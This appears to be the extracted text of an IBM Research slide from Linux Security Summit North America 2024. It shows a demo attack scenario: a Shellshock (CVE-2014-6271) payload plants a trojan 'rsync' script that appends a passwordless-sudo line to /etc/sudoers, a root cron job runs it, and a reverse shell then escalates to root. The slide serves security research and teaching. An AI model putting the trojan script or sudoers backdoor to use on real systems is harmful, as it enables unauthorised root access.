 Attack Scenario (Demo)
ibm.biz/lssna24
1. shellshock payload
to write and chmod
"rsync" script into a
writable www-data
directory
2. (after 1 min)
shellshock reverse
shell payload and
escalate privileges
to root ("sudo su")
HTTPD
www-data
exec
#!/bin/bash
(CVE-2014-6271)
write
/var/www/html/rsync
(httpd_sys_rw_content_t)
#!/bin/bash
echo "www-data ALL=(ALL) NOPASSWD:ALL" >>/etc/sudoers
/usr/bin/rsync $*
/etc/cron.d/backup
1 * * * * root /usr/sbin/backup
exec (every 1 min)
/usr/sbin/backup
root
exec
#!/bin/bash
cd /var/www/html/
rsync -auv ./ www-data@backup-server:/var/www/html/ --delete
Note: To simplify the scenario, the environment variable PATH
is prefixed with "." This means that the cron job will execute
attacker script /var/www/html/rsync
IBM Research | LSS North America 2024
14
LINUX
SECURITY
SUMMIT
NORTH AMERICA
LINUX
SECURITY
SUMMIT
NORTH AMERICA